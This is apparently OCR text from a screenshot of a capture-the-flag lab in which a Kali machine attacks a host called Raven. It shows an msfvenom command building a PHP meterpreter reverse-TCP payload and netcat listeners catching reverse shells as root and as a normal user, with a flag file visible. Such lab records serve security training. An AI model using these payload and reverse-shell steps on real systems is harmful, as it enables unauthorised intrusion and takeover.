 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
kali@kali:~/Desktop/Re...
.ssh
04:22 AM
kali@kali:~/Desktop/Red-Team/Linux
root@Raven:~# cd /var/www/html/
root@Raven:/var/www/html# ls
about.html elements.html js team.html
contact.php fonts scss vendor
contact.zip img Security - Doc wordpress
css index.html service.html
root@Raven:/var/www/html# _
> $ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.21 LPORT=444
4 php/base64 -f raw > backup.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from t
he payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
kali@kali ~/Desktop/Red-Team/Linux [21:22:25]
> $ ls
backup.php hash.txt nmap_all.txt
kali@kali ~/Desktop/Red-Team/Linux [21:22:27]
> $
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50524
id
uid=0(root) gid=0(root) groups=0(root)
ls
flag4.txt
kali@kali ~/Desktop/Red-Team/Linux [21:15:33]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50525
kali@kali ~/Desktop/Red-Team/Linux [21:17:11]
> $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.2.21] from (UNKNOWN) [192.168.2.157] 50526
id
uid=1000(michael) gid=1000(michael) groups=1000(michael),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),108(netdev)
kali@kali ~/Desktop/Red-Team/Linux [21:18:39]
> $ _